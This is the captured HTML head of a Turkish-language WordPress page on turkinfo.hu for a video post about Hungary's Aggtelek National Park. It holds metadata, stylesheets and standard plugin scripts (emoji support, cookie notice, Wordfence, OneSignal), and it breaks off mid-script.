

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/
body_size: 43442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="pekodeb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/","url":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/","name":"Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/#primaryimage"},"image":{"@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg","datePublished":"2016-05-26T05:37:11+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Diğer","item":"https://turkinfo.hu/category/sanat/"},{"@type":"ListItem","position":3,"name":"Video","item":"https://turkinfo.hu/category/sanat/video/"},{"@type":"ListItem","position":4,"name":"Magyarország Nemzeti Parkjai &#8211; Az Aggteleki Nemzeti Park"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/tr/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"c18a6717cb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/34905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=34905' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmagyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park%2Fsanat%2Fvideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fmagyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park%2Fsanat%2Fvideo%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=2E47A76C2663C233B12B910997328EC9');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
